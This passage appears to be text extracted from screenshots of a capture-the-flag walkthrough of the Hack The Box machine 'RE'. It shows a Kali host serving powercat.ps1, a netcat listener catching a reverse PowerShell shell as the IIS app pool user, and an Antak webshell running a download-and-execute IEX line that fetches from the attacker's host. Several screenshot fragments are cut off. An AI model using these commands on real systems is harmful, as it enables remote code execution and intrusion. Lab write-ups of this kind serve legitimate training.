 root@Kali:/tmp/www# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.144 - - [17/Feb/2020 23:39:21] "GET /powercat.ps1 HTTP/1.1" 200 -
root@Kali:~# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.144.
Ncat: Connection from 10.10.10.144:49703.
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv> whoami
iis apppool\re
PS C:\windows\system32\inetsrv>
Antak Webshell - Mozilla Firefox
ods Phishing Attempts | RE B
Ghidra Dropbox Coming Soo
http://re.htb/
• Antak Webshell
re.htb/FY7JGAlO4a9YVcCdFwk5mHSK.aspx
bookmarks
IEX (New-Object System.Net.WebClient).DownloadString('http://10.10.15.130/powercat.ps1')
Submit Browse... No file selected. Upload the File Encode and Execute Download
Parse web.config Execute SQL Query Enter Connection String here to Execute SQL Queri
Waiting for re.htb...